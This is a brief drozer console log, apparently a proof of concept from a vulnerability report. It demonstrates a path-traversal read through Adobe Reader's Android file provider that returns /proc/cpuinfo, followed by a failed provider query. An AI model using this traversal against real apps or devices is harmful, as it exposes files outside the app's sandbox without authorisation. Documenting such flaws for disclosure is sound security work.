 dz> run app.provider.read content://com.adobe.reader.fileprovider/../../../../proc/cpuinfo
Processor       : ARMv7 processor rev 1 (v71)
BogoMIPS        : 1500.0
Features        : neon vfp swp half thumb fastmult edsp vfpv3 vfpv4 idiva idivt
CPU implementer : 0x69
CPU architecture: 7
CPU variant     : 0x1
CPU part        : 0x001
CPU revision    : 1
Hardware        : placeholder
Revision        : 0001
Serial          : 0000000000000001
dz> run app.provider.query content://com.adobe.reader.fileprovider --vertical
Unknown Error.
dz>